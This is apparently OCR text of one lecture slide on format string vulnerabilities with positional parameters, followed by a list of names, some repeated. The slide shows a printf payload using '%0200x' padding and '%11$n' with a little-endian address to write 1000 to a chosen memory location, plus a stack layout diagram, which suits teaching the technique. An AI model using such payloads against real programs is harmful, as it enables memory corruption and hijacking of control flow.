 POSITIONAL PARAMETERS
Goal: [0x555555554708] = 1000
char buf[] =
“%0200x%0200x%0200x%0200x%0200x%11$n\n
” + “padd” +
little_end(0x555555554708);
printf(buf);
rsp ->
rbp ->
rbp + 8 ->
%0200x%0
200x%020
0x%0200x
%0200x%1
1$n\npadd
\x08\x47\x55\x55\
x55\x55\x00\x00
…
saved rbp
saved rip
(return address)
…
28
Tiffany Bao
Vitaliy Konyukhov
Aksh
Aksh
Yashaswi Veerepalli
Yashaswi Veerepalli
Protik Bose Pranto
Protik Bose Pranto
Ishrar Zaman
Ishrar Zaman